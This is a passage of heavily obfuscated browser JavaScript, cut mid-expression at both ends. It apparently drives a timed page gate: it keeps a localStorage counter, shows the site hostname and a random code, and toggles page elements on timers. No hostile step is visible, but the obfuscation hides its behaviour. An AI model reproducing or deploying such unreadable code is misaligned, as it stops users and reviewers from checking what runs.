,0x257,0x10c)+_0x2adaa5(0x778,0x19,-0x133,0x32e,0x3d6)+_0x5b8805(0x685,0x989,0x510,0x8b7,0x47f)+_0x562dec(0xab3,0x871,0x93f,0xb6b,0xa6a)+_0x562dec(0x6c7,0xa9f,0x695,0x7a5,0xa04)+_0x2adaa5(0x158,-0x1c4,0x108,-0x4c,-0x29e)+_0x5b8805(0x19d,0x4da,0x50f,-0xe3,-0x1a4)+_0x562dec(0xa5c,0x3fa,0x523,0x76f,0x52e)+_0x2adaa5(-0x358,-0x56,-0x421,-0x8,-0x37d)+_0x1eebb4(0x7cc,0x45a,0x7b5,0x3f9,0x5f7)+_0x1eebb4(0xabc,0xd9e,0xccc,0xe54,0x99a)+_0x562dec(0x4b7,0xaa5,0x545,0x739,0x6f2)+_0x5b8805(0x4a6,0x156,0x759,0x8ca,0x64d)+_0x909a05(0x565,0x204,0x55d,0x76e,0x590)+_0x562dec(0x731,0xc87,0xca2,0x8ac,0x5aa)+_0x1eebb4(0x716,0x881,0x36e,0x29b,0xaad)+_0x909a05(0x88a,0xab5,0xbd5,0x96f,0xc7b)+_0x1eebb4(0xac9,0xd0c,0xe5a,0xc0e,0xc8d)+_0x1eebb4(0xb61,0x739,0x6f7,0x79e,0xb7c)+_0x909a05(0x69d,0x683,0x620,0x61e,0x213)+_0x1eebb4(0x773,0x608,0x7b2,0x449,0x2fb)+_0x5b8805(0x3b6,0x80c,0x77f,0x393,0xdc)+_0x2adaa5(0x64e,0x2fd,0x71b,0x3a3,0x210)+_0x2adaa5(0x6f5,0x214,0x990,0x547,0x880)+_0x909a05(0xcfc,0x932,0x901,0xa94,0x807)+_0x5b8805(0x49f,0x581,0x620,0x5b8,0x3c)+_0x562dec(0xee2,0xa08,0xa01,0xbf1,0xac4)+_0x5b8805(0x39f,0x56c,0x41d,0x1e7,0x426)+_0x5b8805(0x2de,0x4ca,0x5c0,0x2bb,0x232)+_0x5b8805(0x633,0x5b0,0x3c5,0x49a,0x707)+_0x5b8805(0x6e3,0x6b3,0x681,0x5df,0x4f2)+_0x2adaa5(0x202,0x531,0x823,0x4fd,0x2f1)+_0x5b8805(0x1d2,0x223,-0x3b,0x18,0x4b6)+_0x909a05(0xa95,0x699,0xa60,0xcc1,0x86a)+_0x5b8805(0x6fc,0x89b,0x890,0x514,0x93e)+_0x562dec(0xd8c,0x69f,0x750,0xa5a,0x6ee)+_0x5b8805(0x81a,0x81a,0x961,0x4bc,0x8f7)+_0x562dec(0x8df,0xab9,0xb49,0xa23,0x5fb)+_0x909a05(0xc70,0xbaf,0x853,0x4a8,0xcca)+_0x909a05(0xf2b,0x97c,0xb48,0x94d,0xa73)+_0x5b8805(0x251,-0x1ff,0x388,0x5bd,0xcd)+_0x909a05(0x1ba,0x3f7,0x542,0x4db,0x716)+_0x2adaa5(0x276,0x261,-0x2ea,-0x196,0x5)+_0x909a05(0x466,0x994,0x745,0x692,0x6c0)+_0x909a05(0xc15,0xa4c,0xbba,0xec7,0xf28)+_0x562dec(0x77e,0x555,0x5fa,0x826,0x4e0)+_0x562dec(0x5b7,0x73f,0x9a9,0x975,0x827)+_0x5b8805(0x2a5,0x581,-0x1c9,0x19b,0x3c6)+_0x2adaa5(-0xc1,-0x195,-0x382,0x47,-0x132)+_0x562dec(0xac0,0xbb2,0x90b,0xb13,0xf67)+_0x562dec(0x8e1,0xf3c,0xd7f,0xb9b,0x71e)+_0x2adaa5(0x343,0x130,0x46d,0x75,0x97)+_0x909a05(0x20a,0x125,0x3e1,0x51d,0x2cd)+_0x909a05(0xc61,0xaa1,0xae7,0xd09,0x71a)+_0x5b8805(0x736,0x943,0xb03,0x635,0x7eb)+_0x909a05(0xe31,0xd60,0xadb,0xe9c,0xe12)+_0x2adaa5(0x357,-0x283,0x182,0x75,-0x16f)+_0x909a05(0x654,0x762,0x518,0x54f,0x36c)+_0x562dec(0xc2d,0xe73,0xf91,0xc4c,0xc87)+_0x5b8805(0x7bc,0xc16,0xb5f,0xaf8,0x6d6)+_0x1eebb4(0xb86,0xb66,0xb80,0xa96,0x79f)+_0x562dec(-0x58,0x649,0x59c,0x3cc,0x6c7)+_0x562dec(0xa78,0x355,0x7e7,0x7af,0x407)+_0x1eebb4(0x5e7,0x905,0x6b5,0x216,0x6ca)+_0x909a05(0x625,0x511,0x82d,0x478,0xb96)+_0x562dec(0xa41,0x83d,0x6d8,0xb09,0xc6f)+_0x2adaa5(0x5b8,0x6a,0x4ee,0x416,0x809)+_0x1eebb4(0x843,0x6c2,0xbd0,0x86f,0x7c5)+_0x562dec(0xd42,0xd16,0xe3c,0xb1c,0xe12)+_0x2adaa5(0x235,0x56a,0x4f9,0x564,0x466)+_0x2adaa5(-0x2de,-0x2c5,-0x388,-0x1aa,0x73)+_0x1eebb4(0xc06,0xee9,0x104a,0xe79,0xc67)+_0x2adaa5(0x33c,0x65,-0x30a,-0x46,0x3a9)+_0x2adaa5(0x6e2,0x402,0x4f5,0x464,0x55a)+_0x909a05(0x7b8,0xc31,0x83e,0x3eb,0x6d7)+_0x562dec(0xa79,0x191,0x5b5,0x60b,0x312)+_0x5b8805(0x86d,0x977,0x8de,0xcaa,0x7d5)+_0x562dec(0xcd1,0x86e,0x762,0xa31,0x8a4)+_0x1eebb4(0xab2,0xad5,0x937,0xa1a,0xea1)+_0x1eebb4(0x80d,0x3ae,0x5d2,0x900,0x413)+_0x909a05(0xa36,0x838,0x7b9,0x880,0x448)+_0x2adaa5(0x736,0x1e6,0x1e0,0x48e,0x44a)+_0x909a05(0x61a,0x23a,0x33c,0x614,0x45c)+_0x1eebb4(0x500,0x524,0x969,0x232,0x909)+_0x909a05(0x614,0xaa8,0x8dd,0xa3c,0x56c)+_0x5b8805(0x4ef,0x837,0x5b7,0x586,0x96d)),document[_0x562dec(0xb07,0xb5c,0x7bf,0x999,0xc62)+_0x2adaa5(0x871,0x689,0x418,0x54b,0x851)+_0x5b8805(0x75f,0xb59,0x7a4,0x7c5,0x69b)](_0x2adaa5(-0x372,0x11c,0x2ca,-0xce,-0x551))[_0x562dec(0x4f8,0x92a,0xa9d,0x966,0x6ce)+_0x5b8805(0x5e2,0x472,0xa1d,0x4c5,0x8c2)+'d'](_0xc817d4);let _0x553ece='';const _0x5194bf=_0x1eebb4(0x7c1,0x956,0x393,0x87a,0x81a)+_0x1eebb4(0x5f6,0x2d5,0x513,0x6a9,0x7d5)+_0x5b8805(0x3af,0x1c4,0x815,0x5d2,0x217)+'f';for(let _0x353062=-0x1652+-0x2463+-0x85*-0x71;0x1d*0x3d+0x229f+0x4*-0xa5e>_0x353062;_0x353062++)_0x553ece+=_0x5194bf[Math[_0x562dec(0xb28,0x73d,0xb13,0x7fd,0xa5d)](Math[_0x5b8805(0x68f,0x4c7,0x879,0x3b3,0x2cd)+'m']()*_0x5194bf[_0x909a05(0x859,0x39d,0x4ab,0x8d7,0x539)+'h'])];document[_0x5b8805(0x5bc,0x93f,0x5a4,0x8e3,0xa1c)+_0x5b8805(0x702,0x532,0xb89,0x588,0x721)+_0x5b8805(0x75f,0xa90,0xa80,0x610,0x4ab)](_0x562dec(0x576,0x3d7,0x1cb,0x5f6,0x248))[_0x1eebb4(0x5e0,0x37d,0x775,0x411,0x39e)+_0x909a05(0x220,0x1d4,0x2f0,0x68f,0x60b)+'t']=_0x5b8805(0x56a,0x3a0,0x18f,0x62c,0x9b7)+_0x1eebb4(0x83a,0x6c4,0x45c,0x735,0x7ab)+_0x2adaa5(-0x265,0x338,-0x45,0x221,0x79)+'.',document[_0x562dec(0xbe5,0xa3c,0xd8f,0xa9f,0x992)+_0x562dec(0x1023,0x8a4,0xab3,0xc90,0xc85)+_0x2adaa5(0x46d,0x521,0x4d4,0x395,0x243)+'r'](_0x2adaa5(-0xf5,-0x166,0x440,0x29a,0x33)+_0x1eebb4(0x78b,0x456,0x4b1,0xbaf,0x994)+_0x562dec(0x852,0x4b,0x687,0x3f7,0x685)+'d',function(){const _0x53186e={'KzBqX':_0x15c9b6(0x83,0x99,0x35a,0x1d8,0x64d)+_0x5d7e50(0x700,0x65c,0x973,0x63b,0x4f5)+'+$','DszLS':function(_0x9218b2,_0x2ca117){return _0x9218b2!==_0x2ca117;},'LGbYv':_0x46c02b(0xbad,0xad9,0x80a,0x8d2,0xbe2),'kENSc':_0x684e7b(0x13e,0x104,0x909,0x5de,0x58a),'ZkMtX':_0x470248(0xd53,0xc08,0xc96,0xd18,0x9b2)+_0x46c02b(0xbb3,0x7de,0x7a2,0x6ad,0x680)+'g','zBFCU':_0x46c02b(0xc49,0x8d0,0xaab,0x7ef,0xa02),'NliMC':_0x5d7e50(0x83,0x568,0x430,0x32e,0x109)+_0x5d7e50(0xac0,0xb5e,0x848,0x476,0xb71),'ynYor':_0x684e7b(-0x4ce,-0x315,-0x4bb,0x272,-0x127),'LZFXT':function(_0x1741cf,_0x31a884){return _0x1741cf===_0x31a884;},'jnrgJ':_0x46c02b(0x79a,0xa84,0x6b6,0x597,0x90d),'pFmWp':_0x684e7b(0x93b,0x62d,0x36a,0x4ec,0x4ff),'QmAgg':_0x15c9b6(0x3e0,0x468,0x659,0x801,0xa11),'SsMwo':_0x15c9b6(-0x3aa,-0x3d9,0x65,-0x47,0x325),'fuRVI':function(_0x51349d,_0x2b3628,_0xa1c150){return _0x51349d(_0x2b3628,_0xa1c150);},'UospK':function(_0x247584,_0x2f59db){return _0x247584+_0x2f59db;},'YScnd':_0x46c02b(0xb29,0x99a,0xb56,0xca1,0xf8a),'toEZY':_0x15c9b6(0x533,0x564,0x526,0x27f,0x1a5),'lHhwG':_0x470248(0x506,0x5f7,0x75f,0x8c1,0x546)+'n','YJuvi':_0x470248(0x6a7,0x279,0x574,0x9fe,0x5f3),'EIkiN':_0x5d7e50(0x888,0x644,0x82f,0x6da,0x794),'wmqLC':_0x5d7e50(0x496,0x2e3,0x5c7,0x648,0x3c6),'YotqA':_0x470248(0x737,0xc4b,0xa53,0xc85,0xb71)+'ng','jPwbe':_0x470248(0xea0,0xedc,0x104a,0x11d5,0xdfa),'fBVKv':_0x684e7b(-0x41e,-0x228,-0x37c,0x35a,0xc),'TfYAD':_0x684e7b(-0xb,-0x6f,-0x146,0x51,0x18)+'er','qZsVZ':_0x46c02b(0x894,0xb69,0xa6c,0xd84,0x5f9)+_0x46c02b(0x392,0xbdc,0x7fc,0x53c,0x39b)+'er','ZdOiC':_0x470248(0xd86,0xc10,0x660,0xd3b,0x90c)+_0x46c02b(0x28a,0x36d,0x2f2,0x19d,0x4dc)+_0x15c9b6(0x27d,0x344,0x25d,0xd4,0x426)+')','LSDcc':_0x15c9b6(0x2a9,0x5cb,0x338,0x608,0x116)+_0x15c9b6(0xbcf,0x96c,0x779,0x5ae,0x769)+_0x684e7b(0x3d8,0x542,-0x37,0x455,0x16b)+_0x15c9b6(0xa3e,0xa79,0x840,0x852,0x48b)+_0x5d7e50(0x43b,0x71b,0x64f,0xa39,0x88a)+_0x684e7b(0x72c,0x736,0x309,0x747,0x364)+_0x470248(0x6f6,0xb62,0x7b9,0xa6f,0x963),'mmBKt':function(_0x4a3333,_0x255d50){return _0x4a3333(_0x255d50);},'GUdXY':_0x5d7e50(0x70f,0xc9,0x529,0x179,0x578),'IUzYD':_0x15c9b6(-0x39c,0x46,0x58,0x2ea,0xaa),'QJhVm':function(_0x4fc76b,_0x265f63){return _0x4fc76b+_0x265f63;},'LMMtW':_0x5d7e50(0x7e4,0x6b5,0xa62,0xa96,0xa94),'vBxZK':function(_0x3e8339){return _0x3e8339();},'mhIWt':_0x470248(0x681,0x615,0xb04,0xc60,0x889),'Kcmfi':_0x684e7b(0x500,0x4b9,0x9e0,0x2e6,0x5e4),'TlhqX':_0x46c02b(0x35c,0x118,0x38b,0x7fa,0x53f),'BnFAN':function(_0x44801f,_0x53bf27,_0x4ecd39){return _0x44801f(_0x53bf27,_0x4ecd39);},'BFXRR':function(_0x1c45ff,_0x4e54ce){return _0x1c45ff!==_0x4e54ce;},'XqnRP':_0x684e7b(0x831,0x1a9,0x5b5,0x3bb,0x3ee),'dJWuy':_0x15c9b6(0x7bb,0xb9,0x49c,0x6a2,0x834),'XFyOk':function(_0x76e4d9,_0x35632c){return _0x76e4d9<_0x35632c;},'cmRIL':_0x684e7b(0x465,0x3d,-0x3f,0x217,0x448),'HOLSn':_0x684e7b(-0x43,0x54c,0x594,-0x9e,0x175)+'d!','OKRlk':_0x46c02b(0x4bf,0x121,0x3b3,0x360,0x617),'POUia':_0x5d7e50(0xb21,0x663,0x976,0x8af,0xb21),'Fzyfc':function(_0x3ebe9e,_0x1577aa){return _0x3ebe9e==_0x1577aa;},'UnznM':function(_0x537e2c,_0x597599){return _0x537e2c!==_0x597599;},'vDwLm':_0x684e7b(-0xba,-0x5f6,-0x297,0x2c9,-0x1bc),'GkSOP':_0x684e7b(0x58f,0x520,0x7b,0xdd,0x440),'YldjC':_0x15c9b6(0x58b,0x9b0,0x6c6,0x506,0xa30),'egpeY':_0x5d7e50(0x7b4,0x3b7,0x428,0x65c,0x680),'eEMUK':_0x470248(0xc2e,0xe0d,0xe54,0xcfd,0xaa1)+'w','teQtf':_0x46c02b(0x7ab,0x823,0x80d,0x6f2,0x520)+_0x470248(0x801,0xbde,0xbed,0xb8d,0xbd0)+'n','etkuo':_0x15c9b6(0x678,0x70f,0x7bd,0x687,0x646),'zkkLA':function(_0x3357cf,_0xf7808e){return _0x3357cf!==_0xf7808e;},'awQZO':_0x15c9b6(0x242,0x2df,-0x3,0x10d,0x331),'IRgBz':_0x470248(0xcc2,0xd37,0xa85,0xc29,0xbb1),'KOVYz':function(_0x1fa8c6,_0x35a105){return _0x1fa8c6+_0x35a105;},'UNXhG':_0x5d7e50(0xfd,0x281,0x396,0x1c4,0x5f5)+_0x46c02b(0xc7d,0x94b,0x976,0x697,0xcf1)+_0x684e7b(0x77e,0x5c,-0x4c,0x443,0x31c)+_0x5d7e50(0xadb,0xae5,0xa48,0x6f3,0x5db),'WyzuA':_0x46c02b(0x828,0x8b7,0x94d,0x716,0xc4f)+_0x15c9b6(0x432,-0x17e,0x289,-0x15,0x3bc)+_0x46c02b(0x86,0x127,0x4d2,0x256,0x6a7)+_0x15c9b6(0x5b8,0x55d,0x822,0x619,0x8b6)+_0x5d7e50(0x5d2,-0xe,0x315,0x74f,0x28c)+_0x684e7b(0xae,0x661,-0xd5,-0xc5,0x356)+'\x20)','ebONN':function(_0x58b1f1,_0x2c853f){return _0x58b1f1<_0x2c853f;},'FALDg':function(_0x4278e1,_0x30a114){return _0x4278e1===_0x30a114;},'MJmNB':_0x15c9b6(0x426,0x8f8,0x5af,0x5d8,0x3a5),'FpYJO':_0x470248(0xc96,0x1125,0xda5,0xef4,0xd3b),'BxvIQ':_0x684e7b(0x90b,0x8b9,0x10d,0x76a,0x524)+'n','TTPcS':_0x5d7e50(0x4b0,0xde,0x1b4,-0x1cc,0x4d8)+_0x46c02b(0xbdc,0x9f7,0xbd2,0x7c0,0xefd),'iOhRq':_0x5d7e50(0xe2,0x48b,0x2bb,0xcc,-0xc2)+'ew','vnDOa':function(_0x2e10f4,_0x63cb03){return _0x2e10f4+_0x63cb03;},'vLvxj':_0x5d7e50(0x691,0x667,0x8f0,0x7c4,0x544)+_0x46c02b(0x5e4,0x9f0,0x650,0x221,0xa23)+_0x15c9b6(0x25a,0x872,0x535,0x169,0x19d)+_0x46c02b(0xd7d,0xaf7,0xba7,0xcc3,0x909)+_0x5d7e50(0xb23,0x90d,0x7bc,0x406,0xad1)+_0x15c9b6(0x76d,0x7b6,0x7e7,0x65d,0x5e7)+_0x46c02b(0xee7,0x9fe,0xb63,0xec5,0x827)+_0x15c9b6(0x60d,0x446,0x7c2,0x763,0x3c1)+_0x470248(0xd4f,0xd38,0x9a9,0x1021,0xc64)+_0x5d7e50(0x274,0x69a,0x561,0x3be,0x756)+_0x684e7b(0x781,0x7c7,0x2cc,0x37a,0x65b)+_0x46c02b(0xc6b,0x7f6,0x975,0xb90,0x813)+_0x470248(0xb03,0x28b,0x34f,0x27d,0x704)+'g.','zJzjF':_0x15c9b6(0x451,0x55c,0x6c3,0xa71,0x94d)+'id'};_0x2cf310[_0x684e7b(0x370,0x5bf,0x7b4,0x7d1,0x3b0)+'d'](_0x57af4c);function _0x684e7b(_0x39e93b,_0x12e2fe,_0x1061e0,_0x578afb,_0x353b3a){return _0x562dec(_0x39e93b-0x12b,_0x12e2fe-0x149,_0x1061e0-0xe6,_0x353b3a- -0x5b6,_0x578afb);}_0x2cf310[_0x46c02b(0x5ef,0xb58,0x8b1,0xcda,0x93a)+'d'](_0x373440);function _0x5d7e50(_0x402a57,_0x2b5052,_0x37608b,_0x3a8240,_0x2df1bf){return _0x909a05(_0x402a57-0x174,_0x2df1bf,_0x37608b- -0x14f,_0x3a8240-0x1ea,_0x2df1bf-0x1cf);}function _0x46c02b(_0x19a907,_0x469c47,_0x2d6473,_0xad037b,_0x37947e){return _0x562dec(_0x19a907-0x16c,_0x469c47-0x5e,_0x2d6473-0xb5,_0x2d6473- -0xb5,_0x469c47);}function _0x15c9b6(_0x3a4f15,_0x4a32e6,_0x2eefcd,_0x553337,_0x4cc828){return _0x2adaa5(_0x3a4f15-0x164,_0x4a32e6-0x1d1,_0x4a32e6,_0x2eefcd-0x196,_0x4cc828-0xc7);}localStorage[_0x46c02b(0x1e4,-0x5f,0x32f,0x2c,0x54)+_0x470248(0x69f,0x6e8,0x889,0x631,0x8d3)]||(localStorage[_0x470248(0x5df,0x630,0x175,0x7e5,0x552)+_0x470248(0x4ef,0x5da,0x651,0xb3c,0x8d3)]=0x16c+-0x1*0x255a+0x11f7*0x2);function _0x470248(_0x53104f,_0x2fd8c1,_0x297ddc,_0x25c5e2,_0x2d2e14){return _0x5b8805(_0x2d2e14-0x54b,_0x2fd8c1-0x29,_0x297ddc-0x1a8,_0x25c5e2-0x126,_0x297ddc);}if(_0x53186e[_0x684e7b(0x297,0x735,0x3af,0x5b8,0x5ee)](localStorage[_0x5d7e50(-0x26b,0x1,0x1d5,0x3c4,-0x119)+_0x470248(0x57f,0x725,0x465,0xa56,0x8d3)],_0xe7100b)){if(_0x53186e[_0x15c9b6(0x392,0x693,0x419,0x2c1,0x273)](_0x53186e[_0x46c02b(0x6e4,0x43e,0x756,0x7fd,0x8cf)],_0x53186e[_0x684e7b(-0xeb,0x345,0x6c0,0x698,0x255)])){document[_0x684e7b(0x855,0x226,0x74f,0x325,0x617)][_0x15c9b6(0x564,0x8aa,0x6d0,0x689,0x65b)+'nd'](_0x2cf310),document[_0x470248(0xe71,0x8a6,0xbf2,0xbe5,0xb07)+_0x46c02b(0x791,0x986,0xa2a,0xbb4,0xad9)+_0x46c02b(0x873,0x8ca,0xa87,0xd5f,0xd2b)](_0x53186e[_0x46c02b(0xdd1,0xfcc,0xb4e,0xbbb,0x9bc)])[_0x15c9b6(0x7f3,0x650,0x657,0x69a,0x226)][_0x46c02b(0x36b,0x56a,0x474,0x384,-0xd)+_0x684e7b(0xde,0x248,-0x39a,-0x25b,-0x1b0)]=_0x53186e[_0x5d7e50(-0xdf,0x2e1,0x20e,0x8,0x18f)],document[_0x470248(0xdff,0xc7b,0xc0f,0x9d3,0xb07)+_0x470248(0x81e,0x88a,0x7f2,0xae4,0xc4d)+_0x5d7e50(0x8ca,0xaa0,0x92d,0xc9c,0x653)](_0x53186e[_0x684e7b(0x1,0x654,-0x1b0,-0x161,0x290)])[_0x684e7b(0x3b2,-0x170,0x277,-0x17f,-0xa6)+_0x470248(0x8ae,0x954,0x3f5,0x159,0x51e)+'t']=location[_0x5d7e50(0xa00,0x9a3,0x7bb,0x5dc,0xae7)],document[_0x5d7e50(0x88f,0x393,0x78a,0xb33,0x6e5)+_0x46c02b(0x7c7,0xcd2,0xa2a,0xc0e,0xa31)+_0x684e7b(0x66a,0x68c,0x5ef,0x977,0x586)](_0x53186e[_0x470248(0x33e,0x33f,0x60a,0x1b2,0x5c3)])[_0x15c9b6(0x262,0x2da,0x112,0x14e,0x37)+_0x15c9b6(-0x40,-0x260,-0x4e,-0x3c4,-0x3b2)+'t']=_0x53186e[_0x5d7e50(0x3a2,0xb6b,0x824,0x684,0xa10)](location[_0x46c02b(0xac1,0xc7a,0x915,0x79b,0x63c)],_0x53186e[_0x5d7e50(0x31b,0x25e,0x436,0x52b,0x4f2)]),document[_0x5d7e50(0xbc1,0x653,0x78a,0xbda,0xbe5)+_0x46c02b(0xc96,0xbaf,0xa2a,0xa7b,0x82d)+_0x46c02b(0x756,0x6bf,0xa87,0x6ba,0x7a9)](_0x53186e[_0x470248(0x3e3,0x9a4,0x38b,0x9d0,0x684)])[_0x684e7b(-0x287,0x3bb,-0x219,-0x1b4,-0xa6)+_0x470248(0x7ed,0x300,0xf4,0x180,0x51e)+'t']=_0x553ece,_0x53186e[_0x15c9b6(-0x2fa,0x177,-0x61,-0x7,0x95)](setTimeout,()=>{function _0x2f1dc7(_0x58f987,_0x2fd918,_0x40f5f0,_0x3fd0cf,_0x405749){return _0x15c9b6(_0x58f987-0x18e,_0x405749,_0x2fd918- -0x159,_0x3fd0cf-0x56,_0x405749-0xdb);}function _0x69b60f(_0x8bd30a,_0x4160cf,_0x229417,_0x8fc6d5,_0x4dbd53){return _0x46c02b(_0x8bd30a-0x1bf,_0x229417,_0x8bd30a- -0x4e0,_0x8fc6d5-0xac,_0x4dbd53-0x1af);}function _0x39a4b8(_0x1b75f9,_0x1bea80,_0x1e61c7,_0x2511ce,_0x46bbb5){return _0x15c9b6(_0x1b75f9-0xf5,_0x1b75f9,_0x1e61c7- -0x52,_0x2511ce-0x79,_0x46bbb5-0x1b6);}const _0x349ca3={'jFUWB':_0x53186e[_0x6f3c97(0x3a8,0x661,-0x89,-0xd4,0x5e3)],'gOjbM':function(_0x4909c6,_0x45aeb6){function _0x31c0ba(_0x404a51,_0x56990e,_0x43a18,_0x5000e2,_0x46ab83){return _0x6f3c97(_0x404a51-0x368,_0x56990e-0x10c,_0x43a18,_0x5000e2-0x148,_0x46ab83-0x1ad);}return _0x53186e[_0x31c0ba(0x8ed,0xc47,0xcdb,0xcc4,0x9a9)](_0x4909c6,_0x45aeb6);},'ESGGH':_0x53186e[_0x39a4b8(0x73e,0x5a3,0x389,-0xbc,-0xde)],'nioIr':_0x53186e[_0x2f1dc7(0x4fc,0x70f,0x639,0x434,0x42e)],'DlbiH':_0x53186e[_0xcfe8da(0x333,0x4ff,0x49c,0x757,0x325)],'ExyOV':_0x53186e[_0xcfe8da(0x2e4,0x373,0x2da,0x174,0x60b)],'twZyz':_0x53186e[_0x6f3c97(0x14f,0x103,0xe6,0x4d0,0x70)],'xBxJb':_0x53186e[_0xcfe8da(-0x27,0x2bc,0x4ba,0x97,0x2eb)],'phAVo':function(_0xea7df8,_0x2b92af){function _0x42c641(_0x4104fe,_0x46a0c7,_0x71af6b,_0x10d5fc,_0x33b52e){return _0x2f1dc7(_0x4104fe-0x140,_0x71af6b-0x3fe,_0x71af6b-0xaf,_0x10d5fc-0x1d5,_0x33b52e);}return _0x53186e[_0x42c641(0x534,0xa9a,0x79b,0x3f2,0x9e1)](_0xea7df8,_0x2b92af);},'AYiny':_0x53186e[_0x39a4b8(0x183,0x4a4,0x5ff,0x23a,0x55d)],'UBQto':_0x53186e[_0xcfe8da(0x3e0,-0x52,0x2c7,-0x1cb,-0x478)],'kVhLX':_0x53186e[_0x2f1dc7(0xcd,0x3a1,0x1ba,0x25c,0x98)],'Ljjnb':_0x53186e[_0x2f1dc7(0xa68,0x6e0,0xa1e,0x307,0x7ab)],'zIEMV':function(_0x505a5c,_0x264762,_0x3bb7ea){function _0x2590ac(_0x3b7b8b,_0x2763f0,_0x23d4b7,_0x2b9584,_0x1094e1){return _0x69b60f(_0x23d4b7-0x214,_0x2763f0-0x1b8,_0x3b7b8b,_0x2b9584-0x54,_0x1094e1-0x2a);}return _0x53186e[_0x2590ac(0x1e1,0x9ee,0x5db,0x5b8,0x7db)](_0x505a5c,_0x264762,_0x3bb7ea);},'GtMwy':function(_0x3ee12e,_0x51b61e){function _0x291aed(_0x45e215,_0x56dca6,_0x375472,_0x1179f6,_0x2a868d){return _0x69b60f(_0x375472-0x6c,_0x56dca6-0xbd,_0x2a868d,_0x1179f6-0x86,_0x2a868d-0x6c);}return _0x53186e[_0x291aed(0x57a,0x7a8,0x485,0x87,0x719)](_0x3ee12e,_0x51b61e);},'BiNFU':_0x53186e[_0x6f3c97(0x7a1,0x706,0x5c4,0x50e,0xc02)],'kqNsp':_0x53186e[_0x39a4b8(-0x23f,-0x260,0xc9,-0x14f,0x51c)],'LYUVd':_0x53186e[_0xcfe8da(0x142,-0x178,-0x489,-0x2b2,0x7f)],'yNEwU':function(_0x58746b,_0x430cb8){function _0x1f687e(_0xe05145,_0x2101be,_0xf1b15f,_0x55257f,_0x5e37df){return _0x2f1dc7(_0xe05145-0x13e,_0x5e37df-0x31b,_0xf1b15f-0xd8,_0x55257f-0x3c,_0x2101be);}return _0x53186e[_0x1f687e(0x3e1,0x8ea,0x949,0x5fc,0x64d)](_0x58746b,_0x430cb8);},'BtUIP':_0x53186e[_0x2f1dc7(-0x308,0xdb,-0x2d5,0x45b,0x1bb)],'YOPlQ':_0x53186e[_0x2f1dc7(0x52,-0x9a,-0x388,-0x181,-0x29a)],'nzZoZ':function(_0x3b8db8,_0x3ea0ad,_0x227e5e){function _0x58a644(_0x2df582,_0x53108a,_0x514a8f,_0x2e5d13,_0xb690e4){return _0xcfe8da(_0x2df582-0x17,_0x53108a-0x3fe,_0x514a8f-0x63,_0x2e5d13-0x172,_0x2df582);}return _0x53186e[_0x58a644(0xb97,0x7f5,0x487,0x91e,0x3b8)](_0x3b8db8,_0x3ea0ad,_0x227e5e);},'YUUJP':function(_0x490e83,_0x3f9e68){function _0x594365(_0x4e87dc,_0x4a2576,_0x3e35c8,_0x2285fd,_0x58ca76){return _0x69b60f(_0x58ca76-0x462,_0x4a2576-0x24,_0x3e35c8,_0x2285fd-0xb3,_0x58ca76-0x83);}return _0x53186e[_0x594365(0x5cf,0x477,0xbee,0x3bd,0x7c1)](_0x490e83,_0x3f9e68);},'snXUX':_0x53186e[_0x39a4b8(0x19f,-0x23,0x243,-0x4e,0x595)],'rNrah':_0x53186e[_0xcfe8da(-0x405,-0x17d,-0x1b7,0x238,-0x5ad)]};function _0x6f3c97(_0x202fd5,_0x1e1bda,_0x4e6b2a,_0x1a303c,_0x20eae8){return _0x470248(_0x202fd5-0x69,_0x1e1bda-0x17,_0x4e6b2a,_0x1a303c-0x1e2,_0x202fd5- -0x472);}function _0xcfe8da(_0x4acc4c,_0x3f96ca,_0x459122,_0x173ac1,_0x3ed5eb){return _0x46c02b(_0x4acc4c-0x37,_0x3ed5eb,_0x3f96ca- -0x4b0,_0x173ac1-0x42,_0x3ed5eb-0x1db);}if(_0x53186e[_0xcfe8da(0x510,0x38f,-0xae,0x2d1,0x43)](_0x53186e[_0xcfe8da(0x4e4,0x95,-0x235,0x45d,-0x2f1)],_0x53186e[_0x2f1dc7(0x5c4,0x544,0x562,0x4ce,0x629)]))return _0x1cdca1[_0x6f3c97(0x6c3,0x2c8,0x600,0x355,0x5bb)+_0xcfe8da(0x379,0x25f,-0x166,0x6c5,-0x8f)]()[_0x6f3c97(0x337,0x26b,0x158,0x22b,0x554)+'h'](PUoCrO[_0xcfe8da(0x971,0x6d5,0xaf8,0x7b0,0x6d3)])[_0x39a4b8(0x97b,0x896,0x577,0x4cf,0x7f9)+_0x39a4b8(-0xde,-0x7c,0x374,0x39e,0x3bf)]()[_0x6f3c97(0x7a5,0x3ae,0x986,0x55e,0xa9b)+_0x6f3c97(0x3ce,0x48a,-0x1f,0x538,-0xb8)+'r'](_0x4fb4f3)[_0x39a4b8(0x22e,-0x174,0x1eb,0x1ee,-0xdd)+'h'](PUoCrO[_0x2f1dc7(0x2d5,0x6e3,0x55e,0x73f,0x4b1)]);else document[_0x6f3c97(0x695,0x5ca,0x692,0x241,0x5fd)+_0x69b60f(0x54a,0x1f4,0x260,0x41f,0x92c)+_0x2f1dc7(0x9db,0x5e5,0x501,0x419,0x962)](_0x53186e[_0xcfe8da(0x819,0x427,0x585,0x5b4,0x11b)])[_0x39a4b8(0x9bb,0x950,0x605,0x62b,0x5eb)][_0x2f1dc7(0x68c,0x682,0x3bb,0x54e,0x501)+'ay']=_0x53186e[_0x2f1dc7(0x5d5,0x2ca,0x241,0x73c,-0x135)],document[_0xcfe8da(0x68a,0x434,0x23e,-0x12,0x5af)+_0x69b60f(0x54a,0x264,0x291,0x2e0,0x70d)+_0x39a4b8(0x4ca,0x76d,0x6ec,0x601,0x2a6)](_0x53186e[_0x6f3c97(0x369,0x5fd,0x7a9,0x4fc,0x55a)])[_0xcfe8da(0x904,0x4f0,0x6f6,0x5f7,0xc1)][_0xcfe8da(0x464,0x674,0x1ed,0x3c9,0xa19)+'ay']=_0x53186e[_0x2f1dc7(0x178,0x2ca,0x4ad,-0x34,0x2ea)],_0x53186e[_0x39a4b8(0x49e,0x118,0x50c,0x5eb,0x587)](setTimeout,function(){function _0x136625(_0x9230ad,_0x1bda34,_0x23bf2e,_0x3da3ee,_0xc6cbe8){return _0xcfe8da(_0x9230ad-0x2f,_0x9230ad-0x3a5,_0x23bf2e-0xb4,_0x3da3ee-0x10a,_0xc6cbe8);}function _0x4e3b04(_0xeeee55,_0x35c645,_0x4660ce,_0x3fec4b,_0x53a787){return _0xcfe8da(_0xeeee55-0x1b5,_0x3fec4b-0x512,_0x4660ce-0x1bb,_0x3fec4b-0xcd,_0x4660ce);}function _0x1059d(_0x59b497,_0x531f81,_0x46a4b9,_0x525b6e,_0x2c4bca){return 